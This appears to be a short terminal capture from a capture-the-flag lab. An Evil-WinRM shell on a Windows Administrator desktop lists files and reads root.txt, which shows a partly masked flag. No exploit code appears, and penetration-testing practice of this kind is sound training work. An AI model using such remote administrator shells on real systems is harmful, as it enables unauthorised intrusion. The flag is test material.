-a----         6/21/2016   3:36 PM            527 EC2 Feedback.website
-a----         6/21/2016   3:36 PM            554 EC2 Microsoft Windows Guide.website
-a----          6/8/2026   7:52 PM             37 root.txt


*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
HSM{904b08dd634149**********124893}
*Evil-WinRM* PS C:\Users\Administrator\Desktop>